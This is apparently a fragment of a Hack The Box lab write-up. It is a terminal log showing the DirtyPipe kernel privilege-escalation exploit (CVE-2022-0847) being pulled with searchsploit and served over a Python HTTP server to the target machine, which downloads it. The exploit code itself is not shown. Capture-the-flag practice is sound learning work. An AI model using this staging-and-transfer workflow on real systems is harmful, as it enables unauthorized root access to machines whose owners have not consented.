 ❯ searchsploit -m linux/local/50808.c
  Exploit: Linux Kernel 5.8 < 5.16.11 - Local Privilege Escalation (DirtyPipe)
      URL: https://www.exploit-db.com/exploits/50808
     Path: /usr/share/exploitdb/exploits/linux/local/50808.c
    Codes: CVE-2022-0847
 Verified: False
File Type: C source, ASCII text
Copied to: /home/angellm/HTB/Pilgrimimage/exploit/50808.c
❯ cat 50808.c
❯
❯ cat 50808.c | grep gcc
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.219 - - [03/Sep/2023 16:18:31] "GET /50808.c HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.